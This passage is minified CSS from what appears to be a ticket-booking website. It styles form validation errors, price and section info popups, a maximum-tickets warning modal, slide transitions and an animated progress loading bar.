(min-width:769px){.form .form-group .form-control-2{height:40px;font-size:14px;line-height:40px}}.form .form-group .form-control-2.validated{background:#e9e9e9;border:1px solid #000}.form .form-group .form-control-2:disabled{background:#e2e2e2;color:#8d8d91}.form .form-group .form-control-2.has-error{border-color:#f00 !important}.form .form-group .form-control-2.has-error::placeholder{color:#f5d1d1}.form .form-group .form-control-2.has-error::-webkit-input-placeholder{color:#f5d1d1}.form .form-group .form-control-2.has-error:-moz-placeholder{color:#f5d1d1}.form .form-group .form-control-2.has-error::-moz-placeholder{color:#f5d1d1}.form .form-group .form-control-2.has-error:-ms-input-placeholder{color:#f5d1d1}.form .form-group .select{margin-top:0 !important;width:100%}.form .form-group .error-badge{background:#de3d52;border-top-left-radius:8px;border-bottom-left-radius:8px;width:12px;height:30px;position:absolute;left:-11px;top:20px}@media (min-width:769px){.form .form-group .error-badge{height:40px;top:23px;left:0}}.form .form-group .error-badge .material-icons{color:#fff;font-size:14px;position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.form .form-group .error-text{position:absolute;top:100%;font-size:10.7px;min-width:200px}.form.show-errors .form-group.lf-invalid .control-label{color:#de3d52 !important}.form.show-errors .form-group.lf-invalid .select .select-text{border-color:#de3d52 !important}.form.show-errors .form-group.lf-invalid .select .select-text.active{background:#fbf5f5 !important}.form.show-errors .form-group.lf-invalid .select .placeholder{color:#f5d1d1 !important}.form.show-errors .form-group.lf-invalid .select .custom-arrow{color:#de3d52}.form.show-errors .form-group.lf-invalid .form-control{border-color:#de3d52 !important;border-radius:0 12px 12px 0 !important;margin-left:0;width:100%}@media (min-width:769px){.form.show-errors .form-group.lf-invalid .form-control{margin-left:12px;width:99%}}.form.show-errors .form-group.lf-invalid .form-control::-webkit-input-placeholder{color:#f5d1d1 !important}.form.show-errors .form-group.lf-invalid .form-control::-moz-placeholder{color:#f5d1d1 !important}.form.show-errors .form-group.lf-invalid .form-control:-ms-input-placeholder{color:#f5d1d1 !important}.form.show-errors .form-group.lf-invalid .form-control:-moz-placeholder{color:#f5d1d1 !important}.form .form-group{margin-bottom:15px;position:relative}@media (min-width:769px){.form .form-group{margin-bottom:21px}}.form .form-group .spin-icon{position:absolute;top:35px;right:9px;color:#000}.form .form-group .control-label{margin-bottom:10px}.form .form-group .control-label .desc{color:#808080}.form .form-group .form-control{outline:none !important;padding:8px 11px !important;font-size:inherit}.form .form-group .form-control.validated{background:#e9e9e9 !important;border:1px solid #000 !important}.form .form-group .form-control:disabled{background:#e2e2e2 !important;color:#8d8d91 !important}.form .form-group .select{margin-top:0 !important;width:100%}.form .form-group .error-badge{background:#de3d52;border-top-left-radius:8px;border-bottom-left-radius:8px;width:12px;height:30px;position:absolute;left:-11px;top:20px}@media (min-width:769px){.form .form-group .error-badge{height:40px;top:23px;left:0}}.form .form-group .error-badge .material-icons{color:#fff;font-size:14px;position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.form .form-group .error-text{position:absolute;bottom:-16px;font-size:10.7px;min-width:200px}.PhoneInputInput{width:calc(100% - 55px)}.guest-instruction-box{border-radius:12px}.guest-instruction-box > .content{padding:10px;font-weight:500}.guest-instruction-box > .content > .label{margin-bottom:25px}.guest-instruction-box > .content .text-deco{text-decoration:underline;cursor:pointer}.information-box-wrapper{position:relative}.information-box{position:fixed;box-shadow:0 8px 8px 0 rgba(0,0,0,0.25);width:300px;border-radius:8px;z-index:10001;font-style:normal;transition:all 100ms ease}.information-box .body-bundle{padding:4px 7px 3px 15px}.information-box .body-bundle .align-text span{display:block}.information-box .body-bundle .item{position:relative;padding-left:20px}.information-box .body-bundle .item svg{position:absolute;left:-9px;top:50%;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);-khtml-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%)}.information-box .body-bundle .item i{font-size:15px;position:absolute;left:-9px;top:50%;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);-khtml-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%)}.information-box .body-bundle .item span{padding-left:5px}.information-box .information-box-title{padding:18px 13px;color:#fff;font-weight:600;font-size:18px;position:relative;border-radius:8px 8px 0 0}.information-box .information-box-title span.material-icons-outlined{color:#fff;font-size:24px;position:absolute;top:50%;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);-khtml-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;right:12px}.information-box .information-box-body{font-size:14px;color:#000;font-weight:500;padding:16px 13px 17px;word-wrap:break-word}.information-box .information-box-body .box-info-description{padding:4px 7px 3px 7px}.information-box .box-info-description .box-info-name{font-weight:600;margin-bottom:9px}@media (min-width:769px){.information-box .box-info-description .box-info-name{font-size:16px;line-height:19px}}.information-box .box-info-description .box-info-detail{font-weight:400}@media (min-width:769px){.information-box .box-info-description .box-info-detail{font-size:14px;line-height:18px}}.information-box .arrow{position:absolute;width:0;height:0;margin-left:-.5em;bottom:-16px;transform-origin:0 0;-moz-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg);-khtml-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);box-shadow:-3px 3px 3px 0 rgba(0,0,0,0.25);transition:left .1s ease-in-out}.information-box .section-info-description{font-size:14px;overflow:auto;max-height:207px}.information-box .section-info-description .item:after{content:"";clear:both;display:block}.information-box .section-info-description .item:last-child{border-bottom:0}.information-box .section-info-description .section-name{width:55%;float:left;font-size:16px}.information-box .section-info-description .section-name.no-avai-ticket{width:100%}.information-box .section-info-description .section-name .available{font-size:13px;font-weight:400}.information-box .section-info-description .section-price{width:45%;float:left;padding-left:16px}.information-box .section-info-description .section-price .price{font-size:16px;font-weight:600;line-height:normal}@media (min-width:769px){.information-box .section-info-description .section-price .price{left:255px}}.information-box .section-info-description .section-price .price span{font-size:12px;font-weight:normal;color:#2c3943}.information-box .section-info-description .section-price .price .currency{font-size:13px !important;font-weight:bold !important}.information-box .section-info-description .section-price .price .cad-fees{font-size:12px;line-height:16px;color:#9d9d9d}.information-box .section-info-description .row-display{width:40%;float:left}.information-box .section-info-description .action{width:20%;float:left}.information-box .section-info-description .action .btn{width:65px;height:36px;line-height:36px;font-size:14px;font-weight:bold}.information-box .preview-section-image{width:calc(100% - 2 * 16px);position:relative;float:left;margin:0 16px 16px}.information-box .preview-section-image img,.information-box .preview-section-image .image{width:100%;height:150px;border-radius:3px;background-repeat:no-repeat;background-size:contain;background-position:center;background-color:#000}.information-box .preview-section-image a{color:#fff;position:absolute;top:10px;right:10px}.information-box .preview-section-image a i{font-size:24px}.information-box .preview-section-image .watermark{position:absolute;bottom:8px;font-weight:600;font-size:5px;line-height:7px;text-align:center;color:#fff;opacity:.7;width:100%}.preview-section-image-modal .modal-body{position:relative;padding:16px}@media (min-width:768px){.preview-section-image-modal .modal-body{padding:25px}}.preview-section-image-modal .modal-body img{width:100%;border-radius:4px}.preview-section-image-modal .modal-body .watermark{position:absolute;bottom:35px;left:0;width:100%;font-weight:600;font-size:13px;line-height:18px;text-align:center;color:#fff;opacity:.7}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{display:none}.input-field-wrapper .input-field{width:100%;height:40px;padding:11px 13px;border-radius:12px;font-weight:500;font-size:14px;line-height:20px;font-family:inherit}.input-field-wrapper .input-field::placeholder{color:#b3b3b3}.input-field-wrapper .input-field::-webkit-input-placeholder{color:#b3b3b3}.input-field-wrapper .input-field:-moz-placeholder{color:#b3b3b3}.input-field-wrapper .input-field::-moz-placeholder{color:#b3b3b3}.input-field-wrapper .input-field:-ms-input-placeholder{color:#b3b3b3}.input-field-wrapper .material-icons{position:absolute;right:5px;font-size:17px;top:6px;cursor:pointer;color:#777}.input-password{position:relative}.input-password input{width:100%;height:32px;border:1px solid #dedede;font-size:14px;padding:10px 0 10px 15px;border-radius:3px}.input-password .text-option{position:absolute;right:10px;top:50%;-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-khtml-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);color:#646464;font-size:11px;font-weight:400;cursor:pointer}.max-tickets-warning .modal-1.modal-lg .modal-box,.max-tickets-warning .modal-fe.modal-lg .modal-box{position:relative;width:initial;max-width:720px;min-height:inherit;margin:80px 15px 20px 15px;background-color:#fff;border:none;border-radius:0;box-shadow:0 17px 56px 1px rgba(0,0,0,0.1)}@media (min-width:769px){.max-tickets-warning .modal-1.modal-lg .modal-box,.max-tickets-warning .modal-fe.modal-lg .modal-box{margin-bottom:20px;margin:80px auto 20px auto}}.max-tickets-warning .modal-1.modal-lg .modal-box .body,.max-tickets-warning .modal-fe.modal-lg .modal-box .body{text-align:center;padding:30px 0}@media (min-width:769px){.max-tickets-warning .modal-1.modal-lg .modal-box .body,.max-tickets-warning .modal-fe.modal-lg .modal-box .body{display:flex;flex-direction:column;justify-content:space-between;min-height:320px;padding:50px 90px}}.max-tickets-warning .modal-1.modal-lg .modal-box .body .text-header,.max-tickets-warning .modal-fe.modal-lg .modal-box .body .text-header{font-size:18px;font-weight:600}.max-tickets-warning .modal-1.modal-lg .modal-box .body .text-warning,.max-tickets-warning .modal-fe.modal-lg .modal-box .body .text-warning{font-size:16px;font-weight:600;color:#f03;padding:35px 0}.max-tickets-warning .modal-1.modal-lg .modal-box .body .text-instruction,.max-tickets-warning .modal-fe.modal-lg .modal-box .body .text-instruction{color:#333;font-weight:600}.max-tickets-warning .modal-1.modal-lg .modal-box .body .action,.max-tickets-warning .modal-fe.modal-lg .modal-box .body .action{text-align:center;margin-top:32px}.max-tickets-warning .modal-1.modal-lg .modal-box .body .action button,.max-tickets-warning .modal-fe.modal-lg .modal-box .body .action button{display:inline-block;padding:16px 54px;font-size:14px}.max-tickets-warning .modal-1.modal-lg .modal-box .body .action button span,.max-tickets-warning .modal-fe.modal-lg .modal-box .body .action button span{padding-right:15px}.jerusalem-slider > .fixed-bottom{height:30px}.jerusalem-slider > .fixed-bottom > .slide-animate{position:relative;height:30px}.jerusalem-slider > .fixed-bottom > .slide-animate.slide-enter{top:150%;transition:top 300ms}.jerusalem-slider > .fixed-bottom > .slide-animate.slide-enter.slide-enter-active{top:0}.jerusalem-slider > .fixed-bottom > .slide-animate.slide-exit{top:0;transition:top 300ms}.jerusalem-slider > .fixed-bottom > .slide-animate.slide-exit.slide-exit-active{top:150%}.jerusalem-bottom.float-bottom{position:relative;top:20px}.jerusalem-bottom .bottom-wrapper .back-action{position:absolute;left:25px;cursor:pointer;padding-left:14px;color:#03a9f4;font-weight:bold;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);-khtml-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);top:50%}.jerusalem-bottom .bottom-wrapper .back-action .arrow-left{position:absolute;font-size:14px;left:0;top:3px}.jerusalem-bottom .bottom-wrapper .start-over{position:absolute;cursor:pointer;color:#03a9f4;font-weight:bold;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);-khtml-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);top:50%}.jerusalem-bottom .bottom-wrapper .start-over .material-icons{font-size:15px;font-weight:bold}.jerusalem-slider{position:relative;z-index:0;padding-bottom:0;transition:padding-bottom 300ms}.jerusalem-slider > .jerusalem-bottom{display:none}.jerusalem-slider.has-bottom{padding-bottom:30px}.jerusalem-slider > .fixed-bottom{display:block;position:absolute;bottom:0;left:0;width:100%}.jerusalem-slider > .slider{position:relative;height:100%}@media (min-width:769px){.jerusalem-slider > .slider{overflow:hidden}}.jerusalem-slider > .slider > .slide-outer-container{position:absolute !important;top:0;width:100%;height:100%}@media (min-width:769px){.jerusalem-slider > .slider > .slide-outer-container{overflow:hidden}}.jerusalem-slider > .slider.right > .slide-outer-container.slide-enter{left:130%;opacity:0;transition:left 300ms,opacity 300ms}.jerusalem-slider > .slider.right > .slide-outer-container.slide-enter.slide-enter-active{opacity:1;left:0}.jerusalem-slider > .slider.right > .slide-outer-container.slide-exit{left:0;opacity:1;transition:left 300ms,opacity 300ms}.jerusalem-slider > .slider.right > .slide-outer-container.slide-exit.slide-exit-active{opacity:0;left:-130%}.jerusalem-slider > .slider.left > .slide-outer-container.slide-enter{left:-130%;opacity:0;transition:left 300ms,opacity 300ms}.jerusalem-slider > .slider.left > .slide-outer-container.slide-enter.slide-enter-active{left:0;opacity:1}.jerusalem-slider > .slider.left > .slide-outer-container.slide-exit{left:0;opacity:1;transition:left 300ms,opacity 300ms}.jerusalem-slider > .slider.left > .slide-outer-container.slide-exit.slide-exit-active{left:130%;opacity:0}.progress-loading-bar{height:5px;background:#c5cae9;width:100%;position:relative;overflow:hidden;-moz-transform:translateZ(0);-webkit-transform:translateZ(0);-o-transform:translateZ(0);-khtml-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);transition:opacity 250ms 0ms cubic-bezier(.4,0,.6,1)}.progress-loading-bar .buffer{position:absolute;width:100%;height:100%;transform-origin:top left;transition:opacity 250ms 0ms cubic-bezier(.4,0,.6,1)}.progress-loading-bar .bar{transition:none}.progress-loading-bar .progress{height:100%;background:#3f50b5;position:relative;left:-100.166611%;animation:primary-indeterminate-translate 2s infinite linear;-moz-transform:scaleX(0);-webkit-transform:scaleX(0);-o-transform:scaleX(0);-khtml-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0)}.progress-loading-bar .progress > .inner{animation:primary-indeterminate-scale 2s infinite linear}.progress-loading-bar .progress-2{left:-54.888891%;animation:secondary-indeterminate-translate 2s infinite linear;visibility:visible}.progress-loading-bar .progress-2 > .inner{animation:secondary-indeterminate-scale 2s infinite linear}@-moz-keyframes primary-indeterminate-translate{0%{-moz-transform:translateX(0);-webkit-transform:translateX(0);-o-transform:translateX(0);-khtml-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}20%{animation-timing-function:cubic-bezier(.5,0,.701732,.495819);-moz-transform:translateX(0);-webkit-transform:translateX(0);-o-transform:translateX(0);-khtml-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}59.15%{animation-timing-function:cubic-bezier(.302435,.381352,.55,.956352);-moz-transform:translateX(83.67142%);-webkit-transform:translateX(83.67142%);-o-transform:translateX(83.67142%);-khtml-transform:translateX(83.67142%);-ms-transform:translateX(83.67142%);transform:translateX(83.67142%)}100%{-moz-transform:translateX(200.611057%);-webkit-transform:translateX(200.611057%);-o-transform:translateX(200.611057%);-khtml-transform:translateX(200.611057%);-ms-transform:translateX(200.611057%);transform:translateX(200.611057%)}}@-webkit-keyframes primary-indeterminate-translate{0%{-moz-transform:translateX(0);-webkit-transform:translateX(0);-o-transform:translateX(0);-khtml-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}20%{animation-timing-function:cubic-bezier(.5,0,.701732,.495819);-moz-transform:translateX(0);-webkit-transform:translateX(0);-o-transform:translateX(0);-khtml-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}59.15%{animation-timing-function:cubic-bezier(.302435,.381352,.55,.956352);-moz-transform:translateX(83.67142%);-webkit-transform:translateX(83.67142%);-o-transform:translateX(83.67142%);-khtml-transform:translateX(83.67142%);-ms-transform:translateX(83.67142%);transform:translateX(83.67142%)}100%{-moz-transform:translateX(200.611057%);-webkit-transform:translateX(200.611057%);-o-transform:translateX(200.611057%);-khtml-transform:translateX(200.611057%);-ms-transform:translateX(200.611057%);transform:translateX(200.611057%)}}@-o-keyframes primary-indeterminate-translate{0%{-moz-transform:translateX(0);-webkit-transform:translateX(0);-o-transform:translateX(0);-khtml-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}20%{animation-timing-function:cubic-bezier(.5,0,.701732,.495819);-moz-transform:translateX(0);-webkit-transform:translateX(0);-o-transform:translateX(0);-khtml-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}59.15%{animation-timing-function:cubic-bezier(.302435,.381352,.55,.956352);-moz-transform:translateX(83.67142%);-webkit-transform:translateX(83.67142%);-o-transform:translateX(83.67142%);-khtml-transform:translateX(83.67142%);-ms-transform:translateX(83.67142%);transform:translateX(83.67142%)}100%{-moz-transform:translateX(200.611057%);-webkit-transform:translateX(200.611057%);-o-transform:translateX(200.611057%);-khtml-transform:translateX(200.611057%);-ms-transform:translateX(200.611057%);transform:translateX(200.611057%)}}@keyframes primary-indeterminate-translate{0%{-moz-transform:translateX(0);-webkit-transform:translateX(0);-o-transform:translateX(0);-khtml-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}20%{animation-timing-function:cubic-bezier(.5,0,.701732,.495819);-moz-transform:translateX(0);-webkit-transform:translateX(0);-o-transform:translateX(0);-khtml-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}59.15%{animation-timing-function:cubic-bezier(.302435,.381352,.55,.956352);-moz-transform:translateX(83.67142%);-webkit-transform:translateX(83.67142%);-o-transform:translateX(83.67142%);-khtml-transform:translateX(83.67142%);-ms-transform:translateX(83.67142%);transform:translateX(83.67142%)}100%{-moz-transform:translateX(200.611057%);-webkit-transform:translateX(200.611057%);-o-transform:translateX(200.611057%);-khtml-transform:translateX(200.611057%);-ms-transform:translateX(200.611057%);transform:translateX(200.611057%)}}@-moz-keyframes primary-indeterminate-scale{0%{-moz-transform:scaleX(.08);-webkit-transform:scaleX(.08);-o-transform:scaleX(.08);-khtml-transform:scaleX(.08);-ms-transform:scaleX(.08);transform:scaleX(.08)}36.65%{animation-timing-function:cubic-bezier(.334731,.12482,.785844,1);-moz-transform:scaleX(.08);-webkit-transform:scaleX(.08);-o-transform:scaleX(.08);-khtml-transform:scaleX(.08);-ms-transform:scaleX(.08);transform:scaleX(.08)}69.15%{animation-timing-function:cubic-bezier(.06,.11,.6,1);-moz-transform:scaleX(.661479);-webkit-transform:scaleX(.661479);-o-transform:scaleX(.661479);-khtml-transform:scaleX(.661479);-ms-transform:scaleX(.661479);transform:scaleX(.661479)}100%{-moz-transform:scaleX(.08);-webkit-transform:scaleX(.08);-o-transform:scaleX(.08);-khtml-transform:scaleX(.08);-ms-transform:scaleX(.08);transform:scaleX(.08)}}@-webkit-keyframes primary-indeterminate-scale{0%{-moz-transform:scaleX(.08);-webkit-transform:scaleX(.08);-o-transform:scaleX(.08);-khtml-transform:scaleX(.08);-ms-transform:scaleX(.08);transform:scaleX(.08)}36.65%{animation-timing-function:cubic-bezier(.334731,.12482,.785844,1);-moz-transform:scaleX(.08);-webkit-transform:scaleX(.08);-o-transform:scaleX(.08);-khtml-transform:scaleX(.08);-ms-transform:scaleX(.08);transform:scaleX(.08)}69.15%{animation-timing-function:cubic-bezier(.06,.11,.6,1);-moz-transform:scaleX(.661479);-webkit-transform:scaleX(.661479);-o-transform:scaleX(.661479);-khtml-transform:scaleX(.661479);-ms-transform:scaleX(.661479);transform:scaleX(.661479)}100%{-moz-transform:scaleX(.08);-webkit-transform:scaleX(.08);-o-transform:scaleX(.08);-khtml-transform:scaleX(.08);-ms-transform:scaleX(.08);transform:scaleX(.08)}}@-o-keyframes primary-indeterminate-scale{0%{-moz-transform:scaleX(.08);-webkit-transform:scaleX(.08);-o-transform:scaleX(.08);-khtml-transform:scaleX(.08);-ms-transform:scaleX(.08);transform:scaleX(.08)}36.65%{animation-timing-function:cubic-bezier(.334731,.12482,.785844,1);-moz-transform:scaleX(.08);-webkit-transform:scaleX(.08);-o-transform:scaleX(.08);-khtml-transform:scaleX(.08);-ms-transform:scaleX(.08);transform:scaleX(.08)}69.15%{animation-timing-function:cubic-bezier(.06,.11,.6,1);-moz-transform:scaleX(.661479);-webkit-transform:scaleX(.661479);-o-transform:scaleX(.661479);-khtml-transform:scaleX(.661479);-ms-transform:scaleX(.661479);transform:scaleX(.661479)}100%{-moz-transform:scaleX(.08);-webkit-transform:scaleX(.08);-o-transform:scaleX(.08);-khtml-transform:scaleX(.08);-ms-transform:scaleX(.08);transform:scaleX(.08)}}@keyframes primary-indeterminate-scale{0%{-moz-transform:scaleX(.08);-webkit-transform:scaleX(.08);-o-transform:scaleX(.08);-khtml-transform:scaleX(.08);-ms-transform:scaleX(.08);transform:scaleX(.08)}36.65%{animation-timing-function:cubic-bezier(.334731,.12482,.785844,1);-moz-transform:scaleX(.08);-webkit-transform:scaleX(.08);-o-transform:scaleX(.08);-khtml-transform:scaleX(.08);-ms-transform:scaleX(.08);transform:scaleX(.08)}69.15%{animation-timing-function:cubic-bezier(.06,.11,.6,1);-moz-transform:scaleX(.661479);-webkit-transform:scaleX(.661479);-o-transform:scaleX(.661479);-khtml-transform:scaleX(.661479);-ms-transform:scaleX(.661479);transform:scaleX(.661479)}100%{-moz-transform:scaleX(.08);-webkit-transform:scaleX(.08);-o-transform:scaleX(.08);-khtml-transform:scaleX(.08);-ms-transform:scaleX(.08);transform:scaleX(.08)}}@-moz-keyframes secondary-indeterminate-translate{0%{animation-timing-function:cubic-bezier(.15,0,.515058,.409685);-moz-transform:translateX(0);-webkit-transform:translateX(0);-o-transform:translateX(0);-khtml-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}25%{animation-timing-function:cubic-bezier(.31033,.284058,.8,.733712);-moz-transform:translateX(37.651913%);-webkit-transform:translateX(37.651913%);-o-transform:translateX(37.651913%);-khtml-transform:translateX(37.651913%);-ms-transform:translateX(37.651913%);transform:translateX(37.651913%)}48.35%{animation-timing-function:cubic-bezier(.4,.627035,.6,.902026);-moz-transform:translateX(84.386165%);-webkit-transform:translateX(84.386165%);-o-transform:translateX(84.386165%);-khtml-transform:translateX(84.386165%);-ms-transform:translateX(84.386165%);transform:translateX(84.386165%)}100%{-moz-transform:translateX(160.277782%);-webkit-transform:translateX(160.277782%);-o-transform:translateX(160.277782%);-khtml-transform:translateX(160.277782%);-ms-transform:translateX(160.277782%);transform:translateX(160.277782%)}}@-webkit-keyframes secondary-indeterminate-translate{0%{animation-timing-function:cubic-bezier(.15,0,.515058,.409685);-moz-transform:translateX(0);-webkit-transform:translateX(0);-o-transform:translateX(0);-khtml-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}25%{animation-timing-function:cubic-bezier(.31033,.284058,.8,.733712);-moz-transform:translateX(37.651913%);-webkit-transform:translateX(37.651913%);-o-transform:translateX(37.651913%);-khtml-transform:translateX(37.651913%);-ms-transform:translateX(37.651913%);transform:translateX(37.651913%)}48.35%{animation-timing-function:cubic-bezier(.4,.627035,.6,.902026);-moz-transform:translateX(84.386165%);-webkit-transform:translateX(84.386165%);-o-transform:translateX(84.386165%);-khtml-transform:translateX(84.386165%);-ms-transform:translateX(84.386165%);transform:translateX(84.386165%)}100%{-moz-transform:translateX(160.277782%);-webkit-transform:translateX(160.277782%);-o-transform:translateX(160.277782%);-khtml-transform:translateX(160.277782%);-ms-transform:translateX(160.277782%);transform:translateX(160.277782%)}}@-o-keyframes secondary-indeterminate-translate{0%{animation-timing-function:cubic-bezier(.15,0,.515058,.409685);-moz-transform:translateX(0);-webkit-transform:translateX(0);-o-transform:translateX(0);-khtml-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}25%{animation-timing-function:cubic-bezier(.31033,.284058,.8,.733712);-moz-transform:translateX(37.651913%);-webkit-transform:translateX(37.651913%);-o-transform:translateX(37.651913%);-khtml-transform:translateX(37.651913%);-ms-transform:translateX(37.651913%);transform:translateX(37.651913%)}48.35%{animation-timing-function:cubic-bezier(.4,.627035,.6,.902026);-moz-transform:translateX(84.386165%);-webkit-transform:translateX(84.386165%);-o-transform:translateX(84.386165%);-khtml-transform:translateX(84.386165%);-ms-transform:translateX(84.386165%);transform:translateX(84.386165%)}100%{-moz-transform:translateX(160.277782%);-webkit-transform:translateX(160.277782%);-o-transform:translateX(160.277782%);-khtml-transform:translateX(160.277782%);-ms-transform:translateX(160.277782%);transform:translateX(160.277782%)}}@keyframes secondary-indeterminate-translate{0%{animation-timing-function:cubic-bezier(.15,0,.515058,.409685);-moz-transform:translateX(0);-webkit-transform:translateX(0);-o-transform:translateX(0);-khtml-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}25%{animation-timing-function:cubic-bezier(.31033,.284058,.8,.733712);-moz-transform:translateX(37.651913%);-webkit-transform:translateX(37.651913%);-o-transform:translateX(37.651913%);-khtml-transform:translateX(37.651913%);-ms-transform:translateX(37.651913%);transform:translateX(37.651913%)}48.35%{animation-timing-function:cubic-bezier(.4,.627035,.6,.902026);-moz-transform:translateX(84.386165%);-webkit-transform:translateX(84.386165%);-o-transform:translateX(84.386165%);-khtml-transform:translateX(84.386165%);-ms-transform:translateX(84.386165%);transform:translateX(84.386165%)}100%{-moz-transform:translateX(160.277782%);-webkit-transform:translateX(160.277782%);-o-transform:translateX(160.277782%);-khtml-transform:translateX(160.277782%);-ms-transform:translateX(160.277782%);transform:translateX(160.277782%)}}@-moz-keyframes secondary-indeterminate-scale{0%{animation-timing-function:cubic-bezier(.205028,.057051,.57661,.453971);-moz-transform:scaleX(.08);-webkit-transform:scaleX(.08);-o-transform:scaleX(.08);-khtml-transform:scaleX(.08);-ms-transform:scaleX(.08);transform:scaleX(.08)}19.15%{animation-timing-function:cubic-bezier(.152313,.196432,.648374,1.004315);-moz-transform:scaleX(.457104);-webkit-transform:scaleX(.457104);-o-transform:scaleX(.457104);-khtml-transform:scaleX(.457104);-ms-transform:scaleX(.457104);transform:scaleX(.457104)}44.15%{animation-timing-function:cubic-bezier(.257759,-.003163,.211762,1.38179);-moz-transform:scaleX(.72796);-webkit-transform:scaleX(.72796);-o-transform:scaleX(.72796);-khtml-transform:scaleX(.72796);-ms-transform:scaleX(.72796);transform:scaleX(.72796)}100%{-moz-transform:scaleX(.08);-webkit-transform:scaleX(.08);-o-transform:scaleX(.08);-khtml-transform:scaleX(.08);-ms-transform:scaleX(.08);transform:scaleX(.08)}}@-webkit-keyframes secondary-indeterminate-scale{0%{animation-timing-function:cubic-bezier(.205028,.057051,.57661,.453971);-moz-transform:scaleX(.08);-webkit-transform:scaleX(.08);-o-transform:scaleX(.08);-khtml-transform:scaleX(.08);-ms-transform:scaleX(.08);transform:scaleX(.08)}19.15%{animation-timing-function:cubic-bezier(.152313,.196432,.648374,1.004315);-moz-transform:scaleX(.457104);-webkit-transform:scaleX(.457104);-o-transform:scaleX(.457104);-khtml-transform:scaleX(.457104);-ms-transform:scaleX(.457104);transform:scaleX(.457104)}44.15%{animation-timing-function:cubic-bezier(.257759,-.003163,.211762,1.38179);-moz-transform:scaleX(.72796);-webkit-transform:scaleX(.72796);-o-transform:scaleX(.72796);-khtml-transform:scaleX(.72796);-ms-transform:scaleX(.72796);transform:scaleX(.72796)}100%{-moz-transform:scaleX(.08);-webkit-transform:scaleX(.08);-o-transform:scaleX(.08);-khtml-transform:scaleX(.08);-ms-transform:scaleX(.08);transform:scaleX(.08)}}@-o-keyframes secondary-indeterminate-scale{0%{animation-timing-function:cubic-bezier(.205028,.057051,.57661,.453971);-moz-transform:scaleX(.08);-webkit-transform:scaleX(.08);-o-transform:scaleX(.08);-khtml-transform:scaleX(.08);-ms-transform:scaleX(.08);transform:scaleX(.08)}19.15%{animation-timing-function:cubic-bezier(.152313,.196432,.648374,1.004315);-moz-transform:scaleX(.457104);-webkit-transform:scaleX(.457104);-o-transform:scaleX(.457104);-khtml-transform:scaleX(.457104);-ms-transform:scaleX(.457104);transform:scaleX(.457104)}44.15%{animation-timing-function:cubic-bezier(.257759,-.003163,.211762,1.38179);-moz-transform:scaleX(.72796);-webkit-transform:scaleX(.72796);-o-transform:scaleX(.72796);-khtml-transform:scaleX(.72796);-ms-transform:scaleX(.72796);transform:scaleX(.72796)}100%{-moz-transform:scaleX(.08);-webkit-transform:scaleX(.08);-o-transform:scaleX(.08);-khtml-transform:scaleX(.08);-ms-transform:scaleX(.08);transform:scaleX(.08)}}@keyframes secondary-indeterminate-scale{0%{animation-timing-function:cubic-bezier(.205028,.057051,.57661,.453971);-moz-transform:scaleX(.08);-webkit-transform:scaleX(.08);-o-transform:scaleX(.08);-khtml-transform:scaleX(.08);-ms-transform:scaleX(.08);transform:scaleX(.08)}19.15%{animation-timing-function:cubic-bezier(.152313,.196432,.648374,1.004315);-moz-transform:scaleX(.457104);-webkit-transform:scaleX(.457104);-o-transform:scaleX(.457104);-khtml-transform:scaleX(.457104);-ms-transform:scaleX(.457104);transform:scaleX(.457104)}44.15%{animation-timing-function:cubic-bezier(.257759,-.003163,.211762,1.38179);-moz-transform:scaleX(.72796);-webkit-transform:scaleX(.72796);-o-transform:scaleX(.72796);-khtml-transform:scaleX(.72796);-ms-transform:scaleX(.72796);transform:scaleX(.72796)}100%{-moz-transform:scaleX(.08);-webkit-transform:scaleX(.08);-o-transform:scaleX(.08);-khtml-transform:scaleX(.08);-ms-transform:scaleX(.08);transform:scaleX(.08)}}.ticket-area-loading{background:rgba(255,255,255,0.85);text-align:center}.ticket-area-loading .logo{padding:150px 0 30px}.ticket-area-loading .logo img{max-height:32px}.ticket-area-loading .desc{font-size:20px;color:#1d1d1d;font-weight:600}.max-tickets-warning .modal-1.modal-lg .modal-box,.max-tickets-warning 